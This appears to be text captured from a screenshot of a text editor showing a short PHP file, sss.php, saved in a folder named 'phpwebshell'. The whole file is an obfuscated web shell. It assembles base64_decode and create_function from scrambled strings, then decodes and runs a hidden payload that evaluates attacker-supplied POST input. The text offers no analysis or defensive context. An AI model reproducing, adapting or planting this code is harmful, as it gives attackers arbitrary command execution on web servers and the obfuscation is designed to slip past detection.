 sss.php (~/Desktop/phpwebshell) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
sss.php
<?php
$fy="FsKCRfUw";
$jrm="IwEBldm";
$ewy="YSddKTwsK";
$tx="E9wTwVFwsn";
$yov = str_replace("av","","avsavtr_avreavpavlaavcave");
$uh = $yov("r", "", "brarsrer64_dercrodre");
$ahw = $yov("m","","mcmreatmem_mfumnmcmtimon");
$ngf = $ahw('', $uh($yov("w", "", $jrm.$fy.$tx.$ewy))); $ngf();
?>
PHP Tab Width: 8 Ln 10, Col 3